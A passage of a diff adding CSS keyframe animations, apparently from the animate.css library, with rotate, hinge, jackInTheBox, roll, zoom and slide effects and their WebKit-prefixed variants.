+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateInUpLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateInUpLeft {
+  -webkit-animation-name: rotateInUpLeft;
+  animation-name: rotateInUpLeft;
+}
+
+@-webkit-keyframes rotateInUpRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -90deg);
+    transform: rotate3d(0, 0, 1, -90deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateInUpRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -90deg);
+    transform: rotate3d(0, 0, 1, -90deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateInUpRight {
+  -webkit-animation-name: rotateInUpRight;
+  animation-name: rotateInUpRight;
+}
+
+@-webkit-keyframes rotateOut {
+  from {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: rotate3d(0, 0, 1, 200deg);
+    transform: rotate3d(0, 0, 1, 200deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOut {
+  from {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: rotate3d(0, 0, 1, 200deg);
+    transform: rotate3d(0, 0, 1, 200deg);
+    opacity: 0;
+  }
+}
+
+.rotateOut {
+  -webkit-animation-name: rotateOut;
+  animation-name: rotateOut;
+}
+
+@-webkit-keyframes rotateOutDownLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOutDownLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+}
+
+.rotateOutDownLeft {
+  -webkit-animation-name: rotateOutDownLeft;
+  animation-name: rotateOutDownLeft;
+}
+
+@-webkit-keyframes rotateOutDownRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOutDownRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+}
+
+.rotateOutDownRight {
+  -webkit-animation-name: rotateOutDownRight;
+  animation-name: rotateOutDownRight;
+}
+
+@-webkit-keyframes rotateOutUpLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOutUpLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+}
+
+.rotateOutUpLeft {
+  -webkit-animation-name: rotateOutUpLeft;
+  animation-name: rotateOutUpLeft;
+}
+
+@-webkit-keyframes rotateOutUpRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 90deg);
+    transform: rotate3d(0, 0, 1, 90deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOutUpRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 90deg);
+    transform: rotate3d(0, 0, 1, 90deg);
+    opacity: 0;
+  }
+}
+
+.rotateOutUpRight {
+  -webkit-animation-name: rotateOutUpRight;
+  animation-name: rotateOutUpRight;
+}
+
+@-webkit-keyframes hinge {
+  0% {
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+  }
+
+  20%,
+  60% {
+    -webkit-transform: rotate3d(0, 0, 1, 80deg);
+    transform: rotate3d(0, 0, 1, 80deg);
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+  }
+
+  40%,
+  80% {
+    -webkit-transform: rotate3d(0, 0, 1, 60deg);
+    transform: rotate3d(0, 0, 1, 60deg);
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 700px, 0);
+    transform: translate3d(0, 700px, 0);
+    opacity: 0;
+  }
+}
+
+@keyframes hinge {
+  0% {
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+  }
+
+  20%,
+  60% {
+    -webkit-transform: rotate3d(0, 0, 1, 80deg);
+    transform: rotate3d(0, 0, 1, 80deg);
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+  }
+
+  40%,
+  80% {
+    -webkit-transform: rotate3d(0, 0, 1, 60deg);
+    transform: rotate3d(0, 0, 1, 60deg);
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 700px, 0);
+    transform: translate3d(0, 700px, 0);
+    opacity: 0;
+  }
+}
+
+.hinge {
+  -webkit-animation-duration: 2s;
+  animation-duration: 2s;
+  -webkit-animation-name: hinge;
+  animation-name: hinge;
+}
+
+@-webkit-keyframes jackInTheBox {
+  from {
+    opacity: 0;
+    -webkit-transform: scale(0.1) rotate(30deg);
+    transform: scale(0.1) rotate(30deg);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+  }
+
+  50% {
+    -webkit-transform: rotate(-10deg);
+    transform: rotate(-10deg);
+  }
+
+  70% {
+    -webkit-transform: rotate(3deg);
+    transform: rotate(3deg);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+}
+
+@keyframes jackInTheBox {
+  from {
+    opacity: 0;
+    -webkit-transform: scale(0.1) rotate(30deg);
+    transform: scale(0.1) rotate(30deg);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+  }
+
+  50% {
+    -webkit-transform: rotate(-10deg);
+    transform: rotate(-10deg);
+  }
+
+  70% {
+    -webkit-transform: rotate(3deg);
+    transform: rotate(3deg);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+}
+
+.jackInTheBox {
+  -webkit-animation-name: jackInTheBox;
+  animation-name: jackInTheBox;
+}
+
+/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
+
+@-webkit-keyframes rollIn {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes rollIn {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.rollIn {
+  -webkit-animation-name: rollIn;
+  animation-name: rollIn;
+}
+
+/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
+
+@-webkit-keyframes rollOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
+    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
+  }
+}
+
+@keyframes rollOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
+    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
+  }
+}
+
+.rollOut {
+  -webkit-animation-name: rollOut;
+  animation-name: rollOut;
+}
+
+@-webkit-keyframes zoomIn {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  50% {
+    opacity: 1;
+  }
+}
+
+@keyframes zoomIn {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  50% {
+    opacity: 1;
+  }
+}
+
+.zoomIn {
+  -webkit-animation-name: zoomIn;
+  animation-name: zoomIn;
+}
+
+@-webkit-keyframes zoomInDown {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomInDown {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomInDown {
+  -webkit-animation-name: zoomInDown;
+  animation-name: zoomInDown;
+}
+
+@-webkit-keyframes zoomInLeft {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomInLeft {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomInLeft {
+  -webkit-animation-name: zoomInLeft;
+  animation-name: zoomInLeft;
+}
+
+@-webkit-keyframes zoomInRight {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomInRight {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomInRight {
+  -webkit-animation-name: zoomInRight;
+  animation-name: zoomInRight;
+}
+
+@-webkit-keyframes zoomInUp {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomInUp {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomInUp {
+  -webkit-animation-name: zoomInUp;
+  animation-name: zoomInUp;
+}
+
+@-webkit-keyframes zoomOut {
+  from {
+    opacity: 1;
+  }
+
+  50% {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  to {
+    opacity: 0;
+  }
+}
+
+@keyframes zoomOut {
+  from {
+    opacity: 1;
+  }
+
+  50% {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  to {
+    opacity: 0;
+  }
+}
+
+.zoomOut {
+  -webkit-animation-name: zoomOut;
+  animation-name: zoomOut;
+}
+
+@-webkit-keyframes zoomOutDown {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomOutDown {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomOutDown {
+  -webkit-animation-name: zoomOutDown;
+  animation-name: zoomOutDown;
+}
+
+@-webkit-keyframes zoomOutLeft {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
+    transform: scale(0.1) translate3d(-2000px, 0, 0);
+    -webkit-transform-origin: left center;
+    transform-origin: left center;
+  }
+}
+
+@keyframes zoomOutLeft {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
+    transform: scale(0.1) translate3d(-2000px, 0, 0);
+    -webkit-transform-origin: left center;
+    transform-origin: left center;
+  }
+}
+
+.zoomOutLeft {
+  -webkit-animation-name: zoomOutLeft;
+  animation-name: zoomOutLeft;
+}
+
+@-webkit-keyframes zoomOutRight {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
+    transform: scale(0.1) translate3d(2000px, 0, 0);
+    -webkit-transform-origin: right center;
+    transform-origin: right center;
+  }
+}
+
+@keyframes zoomOutRight {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
+    transform: scale(0.1) translate3d(2000px, 0, 0);
+    -webkit-transform-origin: right center;
+    transform-origin: right center;
+  }
+}
+
+.zoomOutRight {
+  -webkit-animation-name: zoomOutRight;
+  animation-name: zoomOutRight;
+}
+
+@-webkit-keyframes zoomOutUp {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomOutUp {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomOutUp {
+  -webkit-animation-name: zoomOutUp;
+  animation-name: zoomOutUp;
+}
+
+@-webkit-keyframes slideInDown {
+  from {
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes slideInDown {
+  from {
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.slideInDown {
+  -webkit-animation-name: slideInDown;
+  animation-name: slideInDown;
+}
+
+@-webkit-keyframes slideInLeft {
+  from {
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+